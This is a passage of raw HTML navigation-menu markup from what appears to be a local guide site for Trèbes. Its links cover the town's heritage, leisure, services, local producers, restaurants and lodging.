ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/decouvrir-trebes/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Découvrir Trèbes</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-13 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-8593" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8593 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Physionomie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8593 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-9345" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9345 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/trebes-en-images/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes en Images</span></a></li><li id="menu-item-6470" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6470 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6447"><span class="ubermenu-target-title ubermenu-target-text">Carte d&rsquo;Identité</span></a></li><li id="menu-item-6474" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6474 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/histoire/lhistoire/"><span class="ubermenu-target-title ubermenu-target-text">Histoire</span></a></li><li id="menu-item-4731" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4731 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Patrimoine</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4731 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4748" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4748 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/le-canal-du-midi/le-canal-du-midi/"><span class="ubermenu-target-title ubermenu-target-text">Le Canal du Midi</span></a></li><li id="menu-item-4757" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4757 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=4751"><span class="ubermenu-target-title ubermenu-target-text">Le Couvent des Capucins</span></a></li><li id="menu-item-4745" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4745 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/eglise-patrimoine/leglise-st-etienne/"><span class="ubermenu-target-title ubermenu-target-text">Eglise St Etienne</span></a></li><li id="menu-item-4732" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4732 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/le-mourral/lenceinte-du-mourral/"><span class="ubermenu-target-title ubermenu-target-text">Le Mourral</span></a></li><li id="menu-item-5437" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5437 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5432"><span class="ubermenu-target-title ubermenu-target-text">Vues du Ciel</span></a></li></ul></li></ul></li><li id="menu-item-79" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-79 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Les Loisirs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-79 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61250" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61250 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=61242"><span class="ubermenu-target-title ubermenu-target-text">Accueil Camping-car</span></a></li><li id="menu-item-4852" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4852 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/les-balades/les-balades/"><span class="ubermenu-target-title ubermenu-target-text">Les Balades</span></a></li><li id="menu-item-2486" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2486 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/bibliotheque/"><span class="ubermenu-target-title ubermenu-target-text">Médiathèque</span></a></li><li id="menu-item-32149" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32149 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/locavelo/"><span class="ubermenu-target-title ubermenu-target-text">Location Vélos</span></a></li><li id="menu-item-57135" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57135 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/cooking-class/"><span class="ubermenu-target-title ubermenu-target-text">Cooking Classes</span></a></li><li id="menu-item-65318" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65318 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-marche-chaque-dimanche-matin/"><span class="ubermenu-target-title ubermenu-target-text">Le Marché Dominical</span></a></li></ul></li><li id="menu-item-1342" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1342 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Organismes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1342 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1341" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1341 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1336"><span class="ubermenu-target-title ubermenu-target-text">Cave Coopérative</span></a></li><li id="menu-item-1198" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1198 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1193"><span class="ubermenu-target-title ubermenu-target-text">Centre de Secours</span></a></li><li id="menu-item-3388" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3388 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/les-organismes/cias/cias/"><span class="ubermenu-target-title ubermenu-target-text">CIAS</span></a></li><li id="menu-item-3300" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3300 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/creche/creche/"><span class="ubermenu-target-title ubermenu-target-text">Crèche</span></a></li><li id="menu-item-1669" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1669 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1668"><span class="ubermenu-target-title ubermenu-target-text">Distillerie</span></a></li><li id="menu-item-4107" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4107 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/gendarmerie/gendarmerie/"><span class="ubermenu-target-title ubermenu-target-text">Gendarmerie</span></a></li><li id="menu-item-4097" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4097 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/mairie/mairie/"><span class="ubermenu-target-title ubermenu-target-text">Mairie</span></a></li><li id="menu-item-2553" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2553 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2550"><span class="ubermenu-target-title ubermenu-target-text">Maison de Retraite</span></a></li><li id="menu-item-4090" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4090 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/office-tourisme/office-de-tourisme/"><span class="ubermenu-target-title ubermenu-target-text">Office de Tourisme</span></a></li><li id="menu-item-4116" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4116 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=4110"><span class="ubermenu-target-title ubermenu-target-text">MAF</span></a></li><li id="menu-item-1038" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1038 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1771"><span class="ubermenu-target-title ubermenu-target-text">La Paroisse</span></a></li><li id="menu-item-5165" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5165 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5162"><span class="ubermenu-target-title ubermenu-target-text">Police Municipale</span></a></li></ul></li><li id="menu-item-1263" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1263 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Produits Locaux</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1263 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1265" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1265 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1259"><span class="ubermenu-target-title ubermenu-target-text">Confiturerie de l&rsquo;Ecluse</span></a></li><li id="menu-item-3598" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3598 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/les-produits/domaine-des-peres/domaine-des-peres/"><span class="ubermenu-target-title ubermenu-target-text">Domaine des Pères</span></a></li><li id="menu-item-1701" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1701 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1699"><span class="ubermenu-target-title ubermenu-target-text">Domaine de  La Roque</span></a></li><li id="menu-item-7883" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-7883 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=7878"><span class="ubermenu-target-title ubermenu-target-text">Les Productions de  J. Vieux</span></a></li><li id="menu-item-32946" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32946 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/les-produits/valeurs-et-tradition-du-sud/"><span class="ubermenu-target-title ubermenu-target-text">Saveurs et Traditions du Sud</span></a></li></ul></li><li id="menu-item-6665" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6665 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Infrastructures</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6665 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6663" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6663 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6654"><span class="ubermenu-target-title ubermenu-target-text">Les Salles</span></a></li><li id="menu-item-6666" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6666 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6546"><span class="ubermenu-target-title ubermenu-target-text">Les Stades</span></a></li></ul></li></ul></li><li id="menu-item-24" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-24 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/restauration-hebergement/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Restauration &#8211; Hébergement</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-24 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-1160" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1160 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Restaurants</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1160 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3711" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3711 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/larganier/larganier/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Arganier</span></a></li><li id="menu-item-31724" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31724 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/lou-tres-bes-2"><span class="ubermenu-target-title ubermenu-target-text">Chez Sèb</span></a></li><li id="menu-item-64371" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64371 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/chez-sonia/"><span class="ubermenu-target-title ubermenu-target-text">Chez Sonia</span></a></li><li id="menu-item-1169" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1169 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=14"><span class="ubermenu-target-title ubermenu-target-text">El Campo</span></a></li><li id="menu-item-32667" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32667 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/le-floreal-restaurant/"><span class="ubermenu-target-title ubermenu-target-text">Le Floréal</span></a></li><li id="menu-item-3732" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3732 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/gentilhommiere/la-gentilhommiere/"><span class="ubermenu-target-title ubermenu-target-text">La Gentilhommière</span></a></li><li id="menu-item-3738" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3738 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/le-moulin-de-trebes/le-moulin-de-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Le Moulin de Trèbes</span></a></li><li id="menu-item-1241" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1241 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1239"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie Moderne</span></a></li><li id="menu-item-20151" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-20151 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/le-quai/"><span class="ubermenu-target-title ubermenu-target-text">Le Quai</span></a></li><li id="menu-item-3720" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3720 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/trattoria-napoli/la-trattoria-napoli/"><span class="ubermenu-target-title ubermenu-target-text">La Trattoria Napoli</span></a></li></ul></li><li id="menu-item-8562" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8562 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Rapide</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8562 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3071" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-3071 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">A Emporter</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-3071 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3490" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3490 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/a-emporter/happy-snack/happy-snack/"><span class="ubermenu-target-title ubermenu-target-text">Happy Snack</span></a></li><li id="menu-item-3896" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3896 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/a-emporter/pizza-bonissimo/pizza-bonissimo/"><span class="ubermenu-target-title ubermenu-target-text">Pizza Bonissimo</span></a></li><li id="menu-item-65317" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65317 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/yota-sushi/"><span class="ubermenu-target-title ubermenu-target-text">Yota Sushi</span></a></li></ul></li></ul></li><li id="menu-item-2102" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2102 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Bars- Salons de Thé</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2102 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8560" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8560 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/bars/cafe-de-laude/"><span class="ubermenu-target-title ubermenu-target-text">Café de l&rsquo;Aude</span></a></li><li id="menu-item-31722" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31722 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/lou-tres-bes/"><span class="ubermenu-target-title ubermenu-target-text">Chez Sèb</span></a></li><li id="menu-item-8077" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8077 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=3715"><span class="ubermenu-target-title ubermenu-target-text">La Trattoria Napoli</span></a></li><li id="menu-item-2101" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2101 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2100"><span class="ubermenu-target-title ubermenu-target-text">Les Vignes de Bacchus</span></a></li></ul></li><li id="menu-item-65321" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-65321 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Traiteur</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-65321 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-65320" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65320 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/traiteur/filou-le-sudiste/"><span class="ubermenu-target-title ubermenu-target-text">Filou le Sudiste</span></a></li></ul></li><li id="menu-item-1219" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1219 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Hébergement</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1219 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2839" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2839 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Hôtels</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2839 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-31742" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31742 ubermenu-item-auto 